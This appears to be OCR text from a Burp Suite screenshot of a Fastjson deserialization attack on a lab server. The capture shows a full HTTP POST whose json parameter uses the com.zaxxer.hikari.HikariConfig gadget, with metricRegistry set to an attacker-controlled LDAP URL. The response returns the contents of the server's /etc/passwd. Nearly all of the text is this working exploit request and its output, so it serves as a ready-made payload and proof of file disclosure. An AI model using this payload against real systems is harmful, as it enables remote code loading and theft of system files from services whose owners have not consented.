 请求
原始值 参数 请求头部 十六进制
POST /modules/fastjson/fastjson.jsp HTTP/1.1
Host: 192.168.1.197:8080
Content-Length: 117
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.197:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4106.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.197:8080/modules/fastjson/fastjson.html
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=8D370846071AA77CF7D6127E18309591
Connection: close

json={"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://192.168.1.197:23457/FileRe
ad8"}&submit=Submit
响应
原始值 请求头部 十六进制 Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 08 Apr 2020 05:32:19 GMT
Connection: close
Content-Length: 6950

##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false